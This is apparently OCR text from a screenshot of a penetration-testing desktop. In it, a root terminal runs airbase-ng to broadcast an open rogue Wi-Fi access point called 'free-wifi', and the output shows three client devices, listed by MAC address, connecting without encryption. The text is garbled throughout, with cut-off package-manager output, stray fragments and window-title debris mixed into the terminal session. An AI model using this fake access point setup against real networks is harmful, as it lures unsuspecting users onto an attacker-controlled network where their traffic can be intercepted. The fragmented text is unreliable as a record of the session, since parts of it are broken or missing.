 Applications Places Sun Nov 10, 10:37 PM root
root@pentest: ~
File Edit View Search Terminal Help
-e
PID Name
2118 NetworkManager
2236 dhclient
3395 wpa_supplicant
Interface Chipset Driver
wlan1 Ralink RT2870/3070 rt2800usb - [phy0]
(monitor mode enabled on mon0)
root@pentest:~# airbase-ng -c 11 -e free-wifi mon0
22:34:13 Created tap interface at0
22:34:13 Trying to set MTU on at0 to 1500
22:34:13 Trying to set MTU on mon0 to 1800
22:34:13 Access Point with BSSID 00:1E:E5:E5:81:54 started.
22:36:45 Client 08:ED:B9:F4:76:73 associated (unencrypted) to ESSID: "free-wifi
"
22:36:55 Client 10:3B:59:77:52:16 associated (unencrypted) to ESSID: "free-wifi
"
22:37:36 Client D8:42:AC:F6:AA:F5 associated (unencrypted) to ESSID: "free-wifi
"
er
.
talled and are no longer required:
-0.2-0 libcommons-beanutils-java
press-java
-java libcommons-parent-java
b5.1-java-jni libicu4j-java
liblucene2-java libmozjs18d
reshark2 libwiretap2 libwsutil2
ns-external-java
ttf-sil-gentium-basic
d 0 not upgraded.
fake ap.txt
root@pentest: ~
[Home] [Fake AP.txt (~) - gedit] root@pentest: ~ root@pentest: ~ [root@pentest: ~]